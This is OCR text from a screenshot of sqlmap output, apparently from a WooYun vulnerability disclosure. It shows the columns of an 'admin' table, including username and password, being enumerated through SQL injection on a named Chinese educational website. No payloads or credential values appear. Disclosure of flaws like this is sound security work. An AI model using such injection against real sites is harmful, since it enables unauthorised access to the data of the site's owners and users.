 管理员: C:\Windows\system32\cmd.exe
sed threads (option '--threads')
[12:48:00] [INFO] retrieved: password
[12:48:29] [INFO] retrieved: price
[12:49:11] [INFO] retrieved: c1
[12:49:16] [INFO] tried 480/2499 items (19%)
[12:49:16] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[12:49:19] [WARNING] user aborted during column existence check. sqlmap will dis
play partial output
Database: Microsoft_Access_masterdb
Table: admin
[7 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| c1         | non-numeric |
| id         | numeric     |
| password   | non-numeric |
| price      | non-numeric |
| product_id | numeric     |
| title      | non-numeric |
| username   | non-numeric |
+------------+-------------+
[12:49:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dsx.scfai.edu.cn'
半:
www.wooyun.org